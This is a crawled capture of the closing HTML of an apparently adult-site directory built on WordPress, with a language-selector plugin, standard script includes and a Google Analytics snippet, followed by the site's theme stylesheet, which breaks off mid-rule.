                .mts-languages span.lt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/lithuania.png) no-repeat; }
                .mts-languages span.mk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/macedonia.png) no-repeat; }
                .mts-languages span.mg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/madagascar.png) no-repeat; }
                .mts-languages span.ms { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/malaysia.png) no-repeat; }
                .mts-languages span.ml { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.mt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/malta.png) no-repeat; }
                .mts-languages span.mi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/new-zealand.png) no-repeat; }
                .mts-languages span.mn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.no { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/norway.png) no-repeat; }
                .mts-languages span.fa { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/iran.png) no-repeat; }
                .mts-languages span.pl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/poland.png) no-repeat; }
                .mts-languages span.pt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/portugal.png) no-repeat; }
                .mts-languages span.pa { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/pakistan.png) no-repeat; }
                .mts-languages span.ro { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/romania.png) no-repeat; }
                .mts-languages span.ru { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/russia.png) no-repeat; }
                .mts-languages span.sr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/serbia.png) no-repeat; }
                .mts-languages span.st { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/lesotho.png) no-repeat; }
                .mts-languages span.si { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sri-lanka.png) no-repeat; }
                .mts-languages span.sk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/slovakia.png) no-repeat; }
                .mts-languages span.sl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/slovenia.png) no-repeat; }
                .mts-languages span.so { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/somalia.png) no-repeat; }
                .mts-languages span.es { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/spain.png) no-repeat; }
                .mts-languages span.su { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sudan.png) no-repeat; }
                .mts-languages span.sw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/tanzania.png) no-repeat; }
                .mts-languages span.sv { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sweden.png) no-repeat; }
                .mts-languages span.tg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/tajikistan.png) no-repeat; }
                .mts-languages span.ta { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sri-lanka.png) no-repeat; }
                .mts-languages span.te { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.th { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/thailand.png) no-repeat; }
                .mts-languages span.tr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/turkey.png) no-repeat; }
                .mts-languages span.uk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/ukraine.png) no-repeat; }
                .mts-languages span.ur { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/pakistan.png) no-repeat; }
                .mts-languages span.vi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/vietnam.png) no-repeat; }
                .mts-languages span.cy { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/wales.png) no-repeat; }
                .mts-languages span.yi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bosnia.png) no-repeat; }
                .mts-languages span.yo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/nigeria.png) no-repeat; }
                .mts-languages span.zu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-africa.png) no-repeat; }
                .mts-languages span.et { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/estonia.png) no-repeat; }
            </style>
            <div id="mts-language-btn" style="right: 0; left: inherit; top: 0;">Select Language</div>
            
        <div class="mts-languages" id="mts_languages" style="right: 0; top: 0;" tabindex="5000" style="overflow: hidden; outline: none;">
            <div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>
            <div class="viewport" style="height: 100%; overflow-y: scroll;">
                <div class="overview">

                    <ol class="translation-links">



                                    <li><a href="#" data-lang="af"><span class="af"></span>Afrikaans</a></li>  
                                        <li><a href="#" data-lang="sq"><span class="sq"></span>Albanian</a></li>  
                                        <li><a href="#" data-lang="ar"><span class="ar"></span>Arabic</a></li>  
                                        <li><a href="#" data-lang="hy"><span class="hy"></span>Armenian</a></li>  
                                        <li><a href="#" data-lang="az"><span class="az"></span>Azerbaijani</a></li>  
                                        <li><a href="#" data-lang="eu"><span class="eu"></span>Basque</a></li>  
                                        <li><a href="#" data-lang="be"><span class="be"></span>Belarusian</a></li>  
                                        <li><a href="#" data-lang="bg"><span class="bg"></span>Bulgarian</a></li>  
                                        <li><a href="#" data-lang="ca"><span class="ca"></span>Catalan</a></li>  
                                        <li><a href="#" data-lang="zh-CN"><span class="zh-CN"></span>Chinese (Simplified)</a></li>  
                                        <li><a href="#" data-lang="zh-TW"><span class="zh-TW"></span>Chinese (Traditional)</a></li>  
                                        <li><a href="#" data-lang="hr"><span class="hr"></span>Croatian</a></li>  
                                        <li><a href="#" data-lang="cs"><span class="cs"></span>Czech</a></li>  
                                        <li><a href="#" data-lang="da"><span class="da"></span>Danish</a></li>  
                                        <li><a href="#" data-lang="nl"><span class="nl"></span>Dutch</a></li>  
                                        <li><a href="#" data-lang="en"><span class="en"></span>English</a></li>  
                                        <li><a href="#" data-lang="et"><span class="et"></span>Estonian</a></li>  
                                        <li><a href="#" data-lang="tl"><span class="tl"></span>Filipino</a></li>  
                                        <li><a href="#" data-lang="fi"><span class="fi"></span>Finnish</a></li>  
                                        <li><a href="#" data-lang="fr"><span class="fr"></span>French</a></li>  
                                        <li><a href="#" data-lang="gl"><span class="gl"></span>Galician</a></li>  
                                        <li><a href="#" data-lang="ka"><span class="ka"></span>Georgian</a></li>  
                                        <li><a href="#" data-lang="de"><span class="de"></span>German</a></li>  
                                        <li><a href="#" data-lang="el"><span class="el"></span>Greek</a></li>  
                                        <li><a href="#" data-lang="ht"><span class="ht"></span>Haitian Creole</a></li>  
                                        <li><a href="#" data-lang="iw"><span class="iw"></span>Hebrew</a></li>  
                                        <li><a href="#" data-lang="hi"><span class="hi"></span>Hindi</a></li>  
                                        <li><a href="#" data-lang="hu"><span class="hu"></span>Hungarian</a></li>  
                                        <li><a href="#" data-lang="is"><span class="is"></span>Icelandic</a></li>  
                                        <li><a href="#" data-lang="id"><span class="id"></span>Indonesian</a></li>  
                                        <li><a href="#" data-lang="ga"><span class="ga"></span>Irish</a></li>  
                                        <li><a href="#" data-lang="it"><span class="it"></span>Italian</a></li>  
                                        <li><a href="#" data-lang="ja"><span class="ja"></span>Japanese</a></li>  
                                        <li><a href="#" data-lang="ko"><span class="ko"></span>Korean</a></li>  
                                        <li><a href="#" data-lang="lv"><span class="lv"></span>Latvian</a></li>  
                                        <li><a href="#" data-lang="lt"><span class="lt"></span>Lithuanian</a></li>  
                                        <li><a href="#" data-lang="mk"><span class="mk"></span>Macedonian</a></li>  
                                        <li><a href="#" data-lang="ms"><span class="ms"></span>Malay</a></li>  
                                        <li><a href="#" data-lang="mt"><span class="mt"></span>Maltese</a></li>  
                                        <li><a href="#" data-lang="no"><span class="no"></span>Norwegian</a></li>  
                                        <li><a href="#" data-lang="fa"><span class="fa"></span>Persian</a></li>  
                                        <li><a href="#" data-lang="pl"><span class="pl"></span>Polish</a></li>  
                                        <li><a href="#" data-lang="pt"><span class="pt"></span>Portuguese</a></li>  
                                        <li><a href="#" data-lang="ro"><span class="ro"></span>Romanian</a></li>  
                                        <li><a href="#" data-lang="ru"><span class="ru"></span>Russian</a></li>  
                                        <li><a href="#" data-lang="sr"><span class="sr"></span>Serbian</a></li>  
                                        <li><a href="#" data-lang="sk"><span class="sk"></span>Slovak</a></li>  
                                        <li><a href="#" data-lang="sl"><span class="sl"></span>Slovenian</a></li>  
                                        <li><a href="#" data-lang="es"><span class="es"></span>Spanish</a></li>  
                                        <li><a href="#" data-lang="sw"><span class="sw"></span>Swahili</a></li>  
                                        <li><a href="#" data-lang="sv"><span class="sv"></span>Swedish</a></li>  
                                        <li><a href="#" data-lang="ta"><span class="ta"></span>Tamil</a></li>  
                                        <li><a href="#" data-lang="te"><span class="te"></span>Telugu</a></li>  
                                        <li><a href="#" data-lang="th"><span class="th"></span>Thai</a></li>  
                                        <li><a href="#" data-lang="tr"><span class="tr"></span>Turkish</a></li>  
                                        <li><a href="#" data-lang="uk"><span class="uk"></span>Ukrainian</a></li>  
                                        <li><a href="#" data-lang="ur"><span class="ur"></span>Urdu</a></li>  
                                        <li><a href="#" data-lang="vi"><span class="vi"></span>Vietnamese</a></li>  
                                        <li><a href="#" data-lang="cy"><span class="cy"></span>Welsh</a></li>  
                                        <li><a href="#" data-lang="yi"><span class="yi"></span>Yiddish</a></li>  
                                        <li><a href="#" data-lang="yo"><span class="yo"></span>Yoruba</a></li>  
                                        <li><a href="#" data-lang="zu"><span class="zu"></span>Zulu</a></li>  
            
                    </ol>
                </div>
            </div>
        </div>
                        <script type="text/javascript" src="https://theporndon.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/theporndon.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/theporndon.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://theporndon.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.3" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.3" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.3" id="jquery-lazyloadxt-extend-js"></script>

<div class="scroll-to-next"></div>

<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-92668650-1']);
  _gaq.push(['_trackPageview']);
  (function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://theporndon.com/wp-content/themes/xxxdude2016/style.css
body_size: 4768
content:
/*
Theme Name: XXXDUDE2016
Version: 4.0
Author: Anil Thakur
Author URI: http://smartpixelz.com/
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
img {
	vertical-align:top;
}
.myrow {
	width:95%;
	max-width: 1015px;
	margin: 0px auto;
	position:relative;
}
.grid1, .grid2, .grid3, .grid4, .grid5, .grid6, .grid7, .grid8, .grid9, .grid10, .grid11 {
	float: left;
	display: inline;
	margin-left: 3%;
	position:relative;
}
.grid1 {
	width: 5.583%;
}
.grid2 {
	width: 14.16%;
}
.grid3 {
	width: 22.75%;
}
.grid4 {
	width: 31.33%;
}
.grid5 {
	width: 39.91%;
}
.grid6 {
	width: 48.5%;
}
.grid7 {
	width: 57.08%;
}
.grid8 {
	width: 65.66%;
}
.grid9 {
	width: 74.25%;
}
.grid10 {
	width: 82.83%;
}
.grid11 {
	width: 91.41%;
}
.first {
	margin-left: 0;
	clear: left;
}
/* clearfix */
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
* html .clearfix {
	zoom: 1;
} /* IE6 */
*:first-child+html .clearfix {
	zoom: 1;
} /* IE7 */
pre {
	margin: 20px 0;
	background: #eee;
	border: 1px solid #ddd;
	padding: 10px;
	white-space: pre-wrap;       /* css-3 */
	white-space: -moz-pre-wrap;  /* Mozilla */
	white-space: -pre-wrap;      /* Opera 4-6 */
	white-space: -o-pre-wrap;    /* Opera 7 */
	word-wrap: break-word;       /* Internet Explorer 5.5+ */
}
blockquote {
	padding: 15px;
	margin: 20px 0px;
	background: #d5e4d0;
	font-style:italic;
	font-size:14px;
}
blockquote p {
	margin-bottom:0px!important;
	font-weight:700;
	color:#2d7613!important;
}
/*sticky*/
.sticky {
}
/*gallery captio*/
.gallery-caption /*by post author*/
.bypostauthor {
}
/*aligns*/
.aligncenter, .alignnone {
	display: inline-block;
	margin: 10px 0;
}
.alignright {
	float: right;
	margin: 10px 0 10px 10px;
}
.alignleft {
	float: left;
	margin: 10px 10px 10px 0;
}
/*floats*/
.floatleft {
	float: left
}
.floatright {
	float: right
}
/*text style*/
.textcenter {
	text-align: center
}
.textright {
	text-align: right
}
.textleft {
	text-align: left
}
/*captions*/
.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}
.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
/*smiley reset*/
.wp-smiley {
	margin: 0 !important;
	max-height: 1em;
}
/*blockquote*/
blockquote.left {
	margin-right: 20px;
	text-align: right;
	margin-left: 0;
	width: 33%;
	float: left;
}
blockquote.right {
	margin-left: 20px;
	text-align: left;
	margin-right: 0;
	width: 33%;
	float: right;
}
strong {
	font-weight:700;
}
em {
	font-style:italic;
}
#main input[type="search"], #main input[type="text"], #main input[type="password"], #main input[type="email"], #main input[type="tel"], #main input[type="url"], #main textarea {
	background : #fff;
	border : #eaeaea solid 1px;
	display : inline-block;
	font-size : 14px;
	color : #000;
	font-weight : 400;
	padding : 10px 10px;
	line-height : 1.6em;
	box-sizing : border-box;
	font-family: 'Play', sans-serif;
	width : 100%;
	max-width : 100%;
}
#main textarea {
	width : 100%;
	max-width : 100%;
	padding : 10px;
	font-family: 'Play', sans-serif;
}
#main input[type="button"], #main input[type="submit"], #main input[type="submit"], #main .btn {
	font-size : 17px;
	display : inline-block;
	background : #4a5768;
	color : #fff;
	padding : 9px 15px 9px 15px;
	border : 0;
	font-weight:100;
	font-family: 'Play', sans-serif;
	outline : 0;
	cursor : pointer;
}
#main input[type="button"]:hover, #main input[type="submit"]:hover, #main input[type="submit"]:hover, #main .btn:hover {
	text-decoration : none;
	color : #fff;
	background: #f1863d;
}
body {
	font-family: 'Play', sans-serif;
	color:#444;
	line-height:20px;
	font-size:13px;
	font-weight:400;
	background: #e4e4e4;
	background-image: url("images/bg.png");
	background-size: 100%;
	background-repeat: no-repeat;
	background-attachment: fixed;
}
.clear {
	clear:both;
}
a {
	color:#f1863d;
	text-decoration:none;
}
a:hover {
	color:#4a5768;
	text-decoration:none;
}
h1, h2, h3, h4, h5, h6 {
	font-family: 'Play', sans-serif;
	margin-bottom:15px;
	font-weight:700;
	color:#f47caa;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color:#f47caa;
}
h1 {
	margin-bottom:20px;
	line-height:normal;
	font-weight:700;
	font-size:30px;
}
h2 {
	color:#000;
	margin-bottom:15px;
	line-height:25px;
	font-weight:700;
	font-size:20px;
}
h3 {
	font-size:19px;
}
h4 {
	font-size:18px;
}
h5 {
	font-size:17px;
}
h6 {
	font-size:16px;
}
#headerwrap {
	position:relative;
	z-index:1;
	padding:20px 0px 7px 0px;
}
.the_porn_don_right_logo {
	position:absolute;
	top:-100px;
	right:-20px;
	display:block;
}
.logo {
	float:left;
	margin-bottom:10px;
}
.top_section {
	background:#000000;
	padding:10px 0px;
	color:#c9c9c9;
}
.top_section h1 {
	color: #c9c9c9;
	font-size: 14px;
	margin:0px;
	font-weight: 400;
}
mark {
	background: #f47caa;
	color: inherit;
	padding: 0;
}
.header_search input[type="text"] {
	border:none;
	font-family: 'Play', sans-serif;
	font-size:13px;
	padding:8px 10px 8px 27px;
	background:url(images/search.png) rgba(188, 188, 188, 0.5) no-repeat left 5px center;
	border-bottom:2px solid #e7e7e7;
	min-width:240px;
	border-radius:3px;
	float:left;
}
.header_search {
	position:relative;
	float:left;
	width:31%;
}
.header_social {
	float:left;
	width:30%;
	margin-top:5px;
}
.header_social a {
	display:inline-block;
	margin-right:7px;
}
#main {
	min-height:700px;
	position:relative;
	padding-bottom:70px;
	z-index:10;
}
.listing {
	float:left;
	width:24%;
	margin-right:1%;
	/*width:237.65px;
margin-right:9.8px;*/
margin-bottom: 10px;
}
div.show_on_mobile {
	display:none;
}
.listing_inner {
	border-top:none;
	background:#fff;
	padding:15px 15px 0px 15px;
	display:block;
	position:relative;
	max-height:500px;
	overflow:auto;
	-webkit-overflow-scrolling: touch;
}
.listing_inner li {
	display:block;
	position:relative;
	list-style:none;
	padding:0 0 15px 0;
	margin:0 0 0 0;
	font-size:15px;
	line-height:16px;
}
.listing_inner li img {
	display:inline-block;
	margin-right:4px;
}
.listing_inner li a {
	color:#000;
}
.listing_inner li span.icon_review_smaller {
	display:none;
}
.listing_inner li:hover span.icon_review_smaller {
	display:block;
}
.listing h2 {
	height:40px;
	line-height:40px;
	text-align:center;
	padding:0px;
	margin:0px;
	color:#fff;
	background:#410466;
	font-size:14px;
	text-transform:uppercase;
	text-shadow: 1px 1px 0 #000;
}
.listing h2 a {
	color:#fff;
}
.content_box {
	position:relative;
	background:#fff;
	box-shadow: 0 12px 8px -6px rgba(0, 0, 0, 0.3);
	display:block;
	margin-bottom:30px;
}
.entry_box {
	padding:30px;
}
.header_title {
	height:40px;
	line-height:40px;
	padding:0px 30px;
	color:#fff;
	background:#000;
}
.header_title h2 {
	margin:0px;
	padding:0px;
	color:#fff;
	text-transform:uppercase;
	line-height:40px;
}
.header_title h2 a {
	color:#fff;
}
.header_title h2 a:hover {
	color:#f47caa;
}
.img_container {
	border:3px solid #cecece;
	background:#f3f3f3;
	display:block;
	margin-bottom:15px;
}
.top_img {
	margin-bottom:5px;
}
.entry_title {
	margin-bottom:10px;
}
.entry_title h1 {
	margin-bottom:0px;
}
.entry_title h6 {
	color:#f47caa;
}
.entry_rating {
	margin-bottom:10px;
}
.entry_rating h3 {
	display:inline-block;
	margin-right:10px;
	color:#000;
}
.loop_item .img_box {
	border-radius: 5px;
	box-shadow: 0 1px 2px #606060
}
.loop_item .img_box img {
	border-radius: 5px;
}
.loop_item {
	float:left;
	width:22.75%;
	margin-right:3%;
	margin-bottom:30px;
}
.mobile_friendly_icon {
	background:url(images/mobile-friendly.png) no-repeat 0 0;
	height:16px;
	width:16px;
	display:inline-block;
	float:left;
	margin-left:5px;
}
.icon_review_smaller {
	background:url(https://theporndon.com/wp-content/uploads/2019/03/icon_review_smaller.png) no-repeat 0 0;
	height:18px;
	width:18px;
	background-size: 18px 18px;
	display:inline-block;
	float:right;
	margin-right:5px;
}
.loop_item_title {
	text-align:center;
}
.loop_item_title h6 {
	text-align:center;
	display:inline-block;
	font-weight:400;
	font-size:15px;
}
.loop_item_title h6 a {
	color:#000;
}
.padding_top_20 {
	padding-top:20px;
}
.entry {
}
hr {
	color: #6d2383;
	background-color: #6d2383;
	height: 1px;
	margin-bottom:20px;
	border:none;
}
.entry p {
	margin-bottom:20px;
	font-size:15px;
	line-height:22px;
	color:#000;
}
.entry ul {
	margin:0 0px 20px 0px;
	list-style:none;
}
.entry ul li {
	font-size:15px;
	line-height:22px;
	background: url(images/list.jpg) no-repeat 0 5px;
	padding-left:20px;
	margin-bottom:7px;
}
.entry ul.like_list {
	margin-left:10px;
}
.entry ul.like_list li {
	background-image:none!important;
	padding-left:0px;
}
.entry ul.like_list li i {
	margin-right:8px;
	color:#f47caa;
}
.entry ul.like_list li i.mobile-icon {
	font-size:20px!important;
	margin-right:13px!important;
}
.et-tabs-control li {
	background-image:none!important;
}
.entry ol {
	margin:0 0px 20px 20px;
	list-style:decimal;
}
.entry ol li {
	font-size:15px;
	line-height:22px;
	margin-bottom:7px;
}
.loop-entry {
	margin-bottom: 25px;
	position:relative;
}
.loop-entry-thumbnail {
	float: left;
	margin-right: 25px;
}
.loop-entry p {
	margin-bottom:0px!important;
}
.loop-entry h2 {
	margin: 0px 0 7px 0;
	font-size:20px;
}
.loop-entry-meta {
	color: #999;
	margin: 0 0 5px 0;
}
.loop-entry-meta span {
	margin: 0 5px 0 12px;
}
.loop-entry-meta span:first-child {
	margin-left: 0;
}
.pagination {
	margin: 20px 0;
}
.pagination a, .pagination span {
	font-size: 15px;
	line-height: 40px;
	height: 40px;
	width: 40px;
	text-align: center;
	margin-right: 5px;
	display: block;
	float: left;
	background: #5c5c5c;
	color: #fff;
	border-radius:2px;
}
.pagination a:hover, .pagination .active a {
	text-decoration: none;
	color: #fff;
	background: #2d7613;
}
.button {
-webkit-transition: all .4s ease-in-out;
-moz-transition: all .4s ease-in-out;
-o-transition: all .4s ease-in-out;
transition: all .4s ease-in-out
}
.btn {
-webkit-transition: all .4s ease-in-out;
-moz-transition: all .4s ease-in-out;
-o-transition: all .4s ease-in-out;
transition: all .4s ease-in-out
}
.button {
	padding:9px 15px;
	display:inline-block;
	color:#fff;
	font-family: 'Play', sans-serif;
	background: #4a5768;
	font-size:15px;
	font-weight:300;
}
.button:hover {
	background: #000;
	color:#fff;
}
#footer {
	color:#c9c9c9;
	background:#000;
	padding:30px 0px;
	position:relative;
	text-align:center;
	font-size:12px;
}
#footer a {
	color:#fff;
	text-decoration:none;
}
#footer a:hover {
	color:#fff;
}
.footer_logo {
	position:absolute;
	left:50%;
	margin-left:-121px;
	top:-70px;
}
#footer p {
	margin-bottom:15px;
}
#footer p.copyright {
	margin-bottom:0px;
	color:#666666;
}
.last {
	margin-right:0px;
}
div.wpcf7 .wpcf7-not-valid {
	border-color: #F00 !important
}
span.wpcf7-not-valid-tip {
	display: none !important
}
div.wpcf7-validation-errors {
	margin: 0;
	padding: 10px;
	color: #c4690e;
	background: #fffdf3;
	text-align: center;
	border: 1px solid #e6bf4a;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
div.wpcf7-mail-sent-ng {
	margin: 0;
	padding: 10px;
	background: #ffe9e9;
	color: #d04544;
	border: 1px solid #e7a9a9;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
.wpcf7 p {
	font-size: 11px;
	text-transform: uppercase;
	margin-bottom:25px!important;
}
.wpcf7 input, .wpcf7 textarea {
	margin-top: 0px;
}
div.wpcf7 textarea {
	max-height:115px;
}
 nav:not(.mm-menu) {
 display: none;
}
.scroll-to-next {
	background: #ffa007;
	border-radius: 50%;
	border: 1px solid #ec7621;
	width: 32px;
	height: 32px;
	position: fixed;
	top: 50%;
	margin: -18px 0 0 0;
	right: 2px;
	z-index: 99;
	cursor: pointer;
	opacity: 0.8;
	display:none;
}
 .scroll-to-next::after {
 position: absolute;
 top: 12px;
 left: 0;
 right: 0;
 margin: auto;
 content: "";
 width: 8px;
 height: 8px;
 border-right: 4px solid #fff;
 border-top: 4px solid #fff;
 -webkit-transform: rotate(-45deg);
 -moz-transform: rotate(-45deg);
 -ms-transform: rotate(-45deg);
 -o-transform: rotate(-45deg);
 transform: rotate(-225deg);
}
 .scroll-to-next::before {
 content: "";
 width: 4px;
 height: 16px;
 background: #fff;
 position: absolute;
 left: 0;
 right: 0;
 top: 7px;
 margin: auto;
}
.listing_inner li img {
	border-radius: 50%;
}
#mts-language-btn {
	position: absolute!important;
	width: 140px!important;
	font-weight: normal!important;
	padding:9px 10px!important;
	border:0px!important;
}
.listing65 .listing_inner {
	max-height:185px;
}
.empty-icon {
	width:16px;
	min-width:16px;
	height:16px;
	min-height:16px;
	border-radius: 50%;
	background-color:#f6f6f6;
	display: inline-block;
	margin-right: 4px;
}
span.counter {
	min-width:20px;
	max-width:20px;
	text-align:right;
	display:inline-block;
}



.bar1, .bar2, .bar3 {
  width: 35px;
  height: 6px;
  background-color: #4a0068;
  margin: 6px 0;
  transition: 0.4s;
}

.change .bar1 {
  -webkit-transform: rotate(-45deg) translate(-9px, 6px);
  transform: rotate(-45deg) translate(-9px, 6px);
}

.change .bar2 {opacity: 0;}

.change .bar3 {
  -webkit-transform: rotate(45deg) translate(-8px, -8px);
  transform: rotate(45deg) translate(-8px, -8px);
}



.loading-circle {
  display: none;
  position:absolute;
  width: 80px;
  height: 80px;
  margin-left:-40px;
  left:50%;
  top:40px;
}
.loading-circle div {
  position: absolute;
  top: 33px;
  width: 13px;
  height: 13px;
  border-radius: 50%;
  background: #410466;
  animation-timing-function: cubic-bezier(0, 1, 1, 0);
}
.loading-circle div:nth-child(1) {
  left: 8px;
  animation: loading-circle1 0.6s infinite;
}
.loading-circle div:nth-child(2) {
  left: 8px;
  animation: loading-circle2 0.6s infinite;
}
.loading-circle div:nth-child(3) {
  left: 32px;
  animation: loading-circle2 0.6s infinite;
}
.loading-circle div:nth-child(4) {
  left: 56px;
  animation: loading-circle3 0.6s infinite;
}
@keyframes loading-circle1 {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes loading-circle3 {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(0);
  }
}
@keyframes loading-circle2 {
  0% {
    transform: translate(0, 0);
  }
  100% {
    transform: translate(24px, 0);
  }
}


.errors, .isa_error {
background-color: rgba(255,185,185,0.6);
padding: 15px;
color: #D8000C;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7);
}

.isa_info{
background-color: rgba(217,237,247,0.8);
padding: 15px;
color: #31708f;
border: 1px solid #bce8f1;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7);
}

.isa_info h3{
	font-size:14px!important;
	line-height:20px;
	color:#31708f!important;
	margin:0px!important;
}

 @media(max-width:768px) {
#headerwrap {  
    padding: 12px 0px 7px 0px;
}	 
#mts-language-btn {
	position: fixed!important;
	bottom:0;
	top:auto!important;
}

.logo {
 float:right;
}

.the_porn_don_right_logo img{ 
  max-width:20%; 
  float:right; 
 }

.nav_trigger {
 left: 0px;
 right:auto;
}
 .top_section h1 {
 display:none;
}
 .listing_inner {
 max-height:185px;
}
 .top_section {
 padding:0px!important;
}
 .myrow {
width:80%;
}
 #mts-language-btn {
